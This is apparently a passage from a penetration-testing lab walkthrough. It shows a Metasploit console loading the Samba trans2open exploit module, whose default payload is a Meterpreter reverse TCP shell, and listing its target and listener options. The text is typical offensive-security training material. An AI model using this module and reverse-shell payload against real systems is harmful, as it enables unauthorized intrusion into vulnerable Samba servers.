 After interacting with a module you can manually set a TARGET with set TARGET 'Samba 2.2.x - Solaris 7/8 (sun4u) - Bruteforce'
msf6 > use 1
[*] No payload configured, defaulting to linux/x86/meterpreter/reverse_tcp
msf6 exploit(linux/samba/trans2open) > options
Module options (exploit/linux/samba/trans2open):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 139 yes The target port (TCP)
Payload options (linux/x86/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 10.0.2.15 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Samba 2.2.x - Bruteforce
View the full module info with the info, or info -d command.
msf6 exploit(linux/samba/trans2open) >